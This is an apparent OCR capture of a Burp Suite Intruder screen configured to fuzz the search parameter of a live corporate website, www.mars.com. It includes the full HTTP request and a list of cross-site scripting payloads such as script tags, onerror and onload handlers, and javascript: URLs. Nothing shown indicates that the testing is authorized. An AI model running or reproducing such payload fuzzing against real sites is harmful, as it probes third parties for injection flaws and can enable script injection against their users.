 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://www.mars.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /search?keywords=§test123§&sort_by=search_api_relevance HTTP/2
2 Host: www.mars.com
3 Cookie: __cf_bm=
__cfruid=
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://www.mars.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
1 highlight 1 payload position Length: 965
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
<script>alert(1)</script>
<img src=x onerror=alert(2)>
<svg onload=alert(3)>
<body onload=alert(4)>
<iframe src=javascript:alert(5)>
<input onfocus=alert(6) autofocus>
<video><source onerror="alert(7)">
<details open ontoggle=alert(8)>
<a href="javascript:alert(9)">click</a>
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 238.8MB
Disabled